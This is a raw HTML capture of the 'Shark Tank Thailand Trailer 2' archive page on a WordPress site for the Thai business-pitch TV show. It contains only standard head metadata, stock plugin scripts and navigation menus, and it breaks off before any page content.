

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sharktankthailand.com/archived/sharktankth-trailer-2/
body_size: 13660
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.sharktankthailand.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<link media="all" href="https://www.sharktankthailand.com/wp-content/cache/autoptimize/css/autoptimize_0583a2f35d4d3cd632f1564f90c00a82.css" rel="stylesheet" /><link media="screen" href="https://www.sharktankthailand.com/wp-content/cache/autoptimize/css/autoptimize_258e2692bfea9a5bc89e5a8b2a222991.css" rel="stylesheet" /><title>Shark Tank Thailand Trailer 2 - Shark Tank Thailand</title>
	<link rel="canonical" href="https://www.sharktankthailand.com/archived/sharktankth-trailer-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shark Tank Thailand Trailer 2 - Shark Tank Thailand" />
	<meta property="og:url" content="https://www.sharktankthailand.com/archived/sharktankth-trailer-2/" />
	<meta property="og:site_name" content="Shark Tank Thailand" />
	<meta property="article:modified_time" content="2020-11-21T11:34:49+00:00" />
	<meta property="og:image" content="https://www.sharktankthailand.com/wp-content/uploads/2020/11/hqdefault-6-970x500-1.jpg" />
	<meta property="og:image:width" content="970" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.sharktankthailand.com/archived/sharktankth-trailer-2/","url":"https://www.sharktankthailand.com/archived/sharktankth-trailer-2/","name":"Shark Tank Thailand Trailer 2 - Shark Tank Thailand","isPartOf":{"@id":"https://www.sharktankthailand.com/#website"},"primaryImageOfPage":{"@id":"https://www.sharktankthailand.com/archived/sharktankth-trailer-2/#primaryimage"},"image":{"@id":"https://www.sharktankthailand.com/archived/sharktankth-trailer-2/#primaryimage"},"thumbnailUrl":"https://www.sharktankthailand.com/wp-content/uploads/2020/11/hqdefault-6-970x500-1.jpg","datePublished":"2020-11-20T03:32:35+00:00","dateModified":"2020-11-21T11:34:49+00:00","breadcrumb":{"@id":"https://www.sharktankthailand.com/archived/sharktankth-trailer-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.sharktankthailand.com/archived/sharktankth-trailer-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.sharktankthailand.com/archived/sharktankth-trailer-2/#primaryimage","url":"https://www.sharktankthailand.com/wp-content/uploads/2020/11/hqdefault-6-970x500-1.jpg","contentUrl":"https://www.sharktankthailand.com/wp-content/uploads/2020/11/hqdefault-6-970x500-1.jpg","width":970,"height":500},{"@type":"BreadcrumbList","@id":"https://www.sharktankthailand.com/archived/sharktankth-trailer-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sharktankthailand.com/"},{"@type":"ListItem","position":2,"name":"Shark Tank Thailand Trailer 2"}]},{"@type":"WebSite","@id":"https://www.sharktankthailand.com/#website","url":"https://www.sharktankthailand.com/","name":"Shark Tank Thailand","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sharktankthailand.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Shark Tank Thailand &raquo; Feed" href="https://www.sharktankthailand.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sharktankthailand.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>

	















<link rel='stylesheet' id='tt-custom-style-css' href='https://www.sharktankthailand.com/wp-content/plugins/tt-plugin/inc/custom-style.php'  media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJosefin%20Sans:100,200,300,400,500,600,700,100italic,200italic,300italic,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1667302529" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJosefin%20Sans:100,200,300,400,500,600,700,100italic,200italic,300italic,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1667302529" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CJosefin%20Sans:100,200,300,400,500,600,700,100italic,200italic,300italic,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1667302529" /></noscript><link rel='stylesheet' id='olympus-google-fonts-css' href='https://fonts.googleapis.com/css?family=Kanit%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;display=swap&#038;subset=all&#038;ver=3.0.20'  media='all' />

<script  src='https://www.sharktankthailand.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>



<link rel="https://api.w.org/" href="https://www.sharktankthailand.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sharktankthailand.com/wp-json/wp/v2/archived/1359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sharktankthailand.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.sharktankthailand.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel='shortlink' href='https://www.sharktankthailand.com/?p=1359' />
<link rel="alternate" type="application/json+oembed" href="https://www.sharktankthailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sharktankthailand.com%2Farchived%2Fsharktankth-trailer-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sharktankthailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sharktankthailand.com%2Farchived%2Fsharktankth-trailer-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.16" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.sharktankthailand.com/wp-content/uploads/2020/11/B-scaled.jpg"); background-position: left top; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.sharktankthailand.com/wp-content/uploads/2020/11/cropped-2563-11-06-16_01_44-SharkTankThailand.Guideline.pdf-and-9-more-pages-Personal-Microsoft​-Edge-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.sharktankthailand.com/wp-content/uploads/2020/11/cropped-2563-11-06-16_01_44-SharkTankThailand.Guideline.pdf-and-9-more-pages-Personal-Microsoft​-Edge-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sharktankthailand.com/wp-content/uploads/2020/11/cropped-2563-11-06-16_01_44-SharkTankThailand.Guideline.pdf-and-9-more-pages-Personal-Microsoft​-Edge-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.sharktankthailand.com/wp-content/uploads/2020/11/cropped-2563-11-06-16_01_44-SharkTankThailand.Guideline.pdf-and-9-more-pages-Personal-Microsoft​-Edge-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://www.sharktankthailand.com/?custom-css=cc7ff44559" />	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body id="home" class="archived-template-default single single-archived postid-1359 custom-background wp-embed-responsive header-transparent footer-four-column has-site-logo has-sticky-logo has-sticky-mobile-logo header-section-show wpb-js-composer js-comp-ver-6.3.0 vc_responsive elementor-default elementor-kit-949" data-spy="scroll" data-target=".navbar" data-offset="100" itemscope="itemscope" itemtype="http://schema.org/WebPage">
    <div class="wrapper">
                    <div id="preloader" style="background-color: #ffffff">
                <div id="status">
                    <div class="status-mes" style="background-image: url(https://www.sharktankthailand.com/wp-content/uploads/2020/11/Ripple-1s-200px-2.gif);"></div>
                </div>
            </div>
        
<div class="header-wrapper navbar-fixed-top">
	
    

<nav class="navbar navbar-default">
    <div class="container">
        <div class="attr-nav">
            <ul>
                                
                
                <li class="side-menu visible-sm visible-xs"><a href="#"><i class="fa fa-bars"></i></a></li>

                            </ul>
        </div>

        <!-- Brand and toggle get grouped for better mobile display -->
        <div class="navbar-header">
            <div class="navbar-brand">
                <h1>
<a href="https://www.sharktankthailand.com/" title="Shark Tank Thailand">
                <img class="site-logo hidden-xs" src="https://www.sharktankthailand.com/wp-content/uploads/2022/11/SharkTankTH_Logo-1.png" alt="Shark Tank Thailand"/>
                    <img class="mobile-logo visible-xs" src="https://www.sharktankthailand.com/wp-content/uploads/2022/11/SharkTankTH_Logo-1.png" alt="Shark Tank Thailand"/>
                                    <img class="sticky-logo" src="https://www.sharktankthailand.com/wp-content/uploads/2020/11/logoshark1.png" alt="Shark Tank Thailand"/>
                                                <img class="sticky-mobile-logo" src="https://www.sharktankthailand.com/wp-content/uploads/2020/11/logoshark1.png" alt="Shark Tank Thailand"/>
                    
    </a></h1>
            </div> <!-- .navbar-brand -->
        </div> <!-- .navbar-header -->

        <div class="main-menu-wrapper hidden-xs hidden-sm clearfix">
            <div class="main-menu">
                <ul id="menu-primary" class="menu nav navbar-nav navbar-right"><li id="menu-item-1231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231  has-menu-child"><a title="How To Apply" href="https://www.sharktankthailand.com/howtoapply/">How To Apply</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162  has-menu-child"><a title="Home" href="https://www.sharktankthailand.com/">Home</a></li>
<li id="menu-item-1972" class="menu-item menu-item-type-taxonomy menu-item-object-about menu-item-has-children menu-item-1972 dropdown  has-menu-child"><a title="About" href="https://www.sharktankthailand.com/about/sharktank/">About <span class="fa fa-angle-down"></span></a>
<div class="dropdown-wrapper menu-item-depth-0">

<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-about menu-item-1234  has-menu-child"><a title="Shark Tank" href="https://www.sharktankthailand.com/about/sharktank/">Shark Tank</a></li>
	<li id="menu-item-1233" class="menu-item menu-item-type-post_type menu-item-object-about menu-item-1233  has-menu-child"><a title="Media Tank" href="https://www.sharktankthailand.com/about/media-tank/">Media Tank</a></li>
	<li id="menu-item-1232" class="menu-item menu-item-type-post_type menu-item-object-about menu-item-1232  has-menu-child"><a title="Partner &#038; Sponsorship" href="https://www.sharktankthailand.com/about/partner-sponsorship/">Partner &#038; Sponsorship</a></li>

</ul>

</div>
</li>
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-405 dropdown  has-menu-child"><a title="News" href="https://www.sharktankthailand.com/news/">News <span class="fa fa-angle-down"></span></a>
<div class="dropdown-wrapper menu-item-depth-0">

<ul role="menu" class="dropdown-menu">
	<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404  has-menu-child"><a title="Talk In Tank" href="https://www.sharktankthailand.com/topic/news/news-talkintank/">Talk In Tank</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400  has-menu-child"><a title="Idea Inside" href="https://www.sharktankthailand.com/topic/news/news-ideainside/">Idea Inside</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-401  has-menu-child"><a title="Movement" href="https://www.sharktankthailand.com/topic/news/news-movement/">Movement</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403  has-menu-child"><a title="Shark Guide" href="https://www.sharktankthailand.com/topic/news/news-sharkguide/">Shark Guide</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402  has-menu-child"><a title="News Release" href="https://www.sharktankthailand.com/topic/news/news-release/">News Release</a></li>

</ul>

</div>
</li>
<li id="menu-item-2765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2765 dropdown  has-menu-child"><a title="Videos" href="https://www.sharktankthailand.com/videos/">Videos <span class="fa fa-angle-down"></span></a>
<div class="dropdown-wrapper menu-item-depth-0">

<ul role="menu" class="dropdown-menu">
	<li id="menu-item-2767" class="menu-item menu-item-type-taxonomy menu-item-object-videoscategory menu-item-2767  has-menu-child"><a title="Watch" href="https://www.sharktankthailand.com/videoscategory/watch/">Watch</a></li>
	<li id="menu-item-2766" class="menu-item menu-item-type-taxonomy menu-item-object-videoscategory menu-item-2766  has-menu-child"><a title="Trailer" href="https://www.sharktankthailand.com/videoscategory/trailer/">Trailer</a></li>

</ul>

</div>
</li>
<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1786 dropdown  has-menu-child"><a title="Archived" href="https://www.sharktankthailand.com/archived/">Archived <span class="fa fa-angle-down"></span></a>
<div class="dropdown-wrapper menu-item-depth-0">

<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-has-children menu-item-1776 dropdown  has-menu-child"><a title="Archive Season 1" href="https://www.sharktankthailand.com/archivedcategory/archive-season1/">Archive Season 1</a>
	<div class="dropdown-wrapper menu-item-depth-1">

	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-1777" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1777  has-menu-child"><a title="News" href="https://www.sharktankthailand.com/archivedcategory/archive-ss1-news/">News</a></li>
		<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1778  has-menu-child"><a title="Sharks" href="https://www.sharktankthailand.com/archivedcategory/archive-ss1-sharks/">Sharks</a></li>
		<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1779  has-menu-child"><a title="Videos" href="https://www.sharktankthailand.com/archivedcategory/archive-ss1-video/">Videos</a></li>

	</ul>

	</div>
</li>
	<li id="menu-item-1780" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-has-children menu-item-1780 dropdown  has-menu-child"><a title="Archive Season 2" href="https://www.sharktankthailand.com/archivedcategory/archive-season2/">Archive Season 2</a>
	<div class="dropdown-wrapper menu-item-depth-1">

	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-1781" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1781  has-menu-child"><a title="News" href="https://www.sharktankthailand.com/archivedcategory/archive-ss2-news/">News</a></li>
		<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1782  has-menu-child"><a title="Sharks" href="https://www.sharktankthailand.com/archivedcategory/archive-ss2-sharks/">Sharks</a></li>
		<li id="menu-item-1783" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1783  has-menu-child"><a title="Videos" href="https://www.sharktankthailand.com/archivedcategory/archive-ss2-video/">Videos</a></li>

	</ul>

	</div>
</li>
	<li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-has-children menu-item-2627 dropdown  has-menu-child"><a title="Archive Season 3" href="https://www.sharktankthailand.com/archivedcategory/archive-season3/">Archive Season 3</a>
	<div class="dropdown-wrapper menu-item-depth-1">

	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-2628  has-menu-child"><a title="News" href="https://www.sharktankthailand.com/archivedcategory/archive-ss3-news/">News</a></li>
		<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-2629  has-menu-child"><a title="Sharks" href="https://www.sharktankthailand.com/archivedcategory/archive-ss3-sharks/">Sharks</a></li>
		<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-2630  has-menu-child"><a title="Videos" href="https://www.sharktankthailand.com/archivedcategory/archive-ss3-video/">Videos</a></li>

	</ul>

	</div>
</li>

</ul>

</div>
</li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420  has-menu-child"><a title="Contact" href="https://www.sharktankthailand.com/contact/">Contact</a></li>
</ul>            </div>
        </div> <!-- /navbar-collapse -->
    </div><!-- .container-->
    
    <div class="body-overlay hidden-lg hidden-md"></div>
    <div class="side hidden-lg hidden-md">
        <a href="#" class="close-side"><i class="fa fa-times"></i></a>

        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="visible-xs visible-sm">
            <div class="mobile-menu navbar-collapse">
                <ul id="menu-primary-1" class="menu nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231  has-menu-child"><a title="How To Apply" href="https://www.sharktankthailand.com/howtoapply/">How To Apply</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-162  has-menu-child"><a title="Home" href="https://www.sharktankthailand.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-about menu-item-has-children menu-item-1972  has-menu-child"><a title="About" href="https://www.sharktankthailand.com/about/sharktank/">About</a>
                <button class="dropdown-menu-trigger" type="button" data-toggle="collapse" data-target=".dropdown-menu-1972" aria-expanded="false">
                <i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i>
                </button>
<ul role="menu" class="collapse dropdown-menu-1972 ">
	<li class="menu-item menu-item-type-post_type menu-item-object-about menu-item-1234  has-menu-child"><a title="Shark Tank" href="https://www.sharktankthailand.com/about/sharktank/">Shark Tank</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-about menu-item-1233  has-menu-child"><a title="Media Tank" href="https://www.sharktankthailand.com/about/media-tank/">Media Tank</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-about menu-item-1232  has-menu-child"><a title="Partner &#038; Sponsorship" href="https://www.sharktankthailand.com/about/partner-sponsorship/">Partner &#038; Sponsorship</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-405  has-menu-child"><a title="News" href="https://www.sharktankthailand.com/news/">News</a>
                <button class="dropdown-menu-trigger" type="button" data-toggle="collapse" data-target=".dropdown-menu-405" aria-expanded="false">
                <i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i>
                </button>
<ul role="menu" class="collapse dropdown-menu-405 ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404  has-menu-child"><a title="Talk In Tank" href="https://www.sharktankthailand.com/topic/news/news-talkintank/">Talk In Tank</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400  has-menu-child"><a title="Idea Inside" href="https://www.sharktankthailand.com/topic/news/news-ideainside/">Idea Inside</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-401  has-menu-child"><a title="Movement" href="https://www.sharktankthailand.com/topic/news/news-movement/">Movement</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403  has-menu-child"><a title="Shark Guide" href="https://www.sharktankthailand.com/topic/news/news-sharkguide/">Shark Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402  has-menu-child"><a title="News Release" href="https://www.sharktankthailand.com/topic/news/news-release/">News Release</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2765  has-menu-child"><a title="Videos" href="https://www.sharktankthailand.com/videos/">Videos</a>
                <button class="dropdown-menu-trigger" type="button" data-toggle="collapse" data-target=".dropdown-menu-2765" aria-expanded="false">
                <i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i>
                </button>
<ul role="menu" class="collapse dropdown-menu-2765 ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-videoscategory menu-item-2767  has-menu-child"><a title="Watch" href="https://www.sharktankthailand.com/videoscategory/watch/">Watch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-videoscategory menu-item-2766  has-menu-child"><a title="Trailer" href="https://www.sharktankthailand.com/videoscategory/trailer/">Trailer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1786  has-menu-child"><a title="Archived" href="https://www.sharktankthailand.com/archived/">Archived</a>
                <button class="dropdown-menu-trigger" type="button" data-toggle="collapse" data-target=".dropdown-menu-1786" aria-expanded="false">
                <i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i>
                </button>
<ul role="menu" class="collapse dropdown-menu-1786 ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-has-children menu-item-1776 dropdown   has-menu-child"><a title="Archive Season 1" href="https://www.sharktankthailand.com/archivedcategory/archive-season1/">Archive Season 1</a>
                <button class="dropdown-menu-trigger" type="button" data-toggle="collapse" data-target=".dropdown-menu-1776" aria-expanded="false">
                <i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i>
                </button>
	<ul role="menu" class="collapse dropdown-menu-1776 ">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-archivedcategory menu-item-1777  has-menu-child"><a title="News" href="https://www.sharktankthailand.com/archivedcategory/archive-ss1-news/">News</a></li>
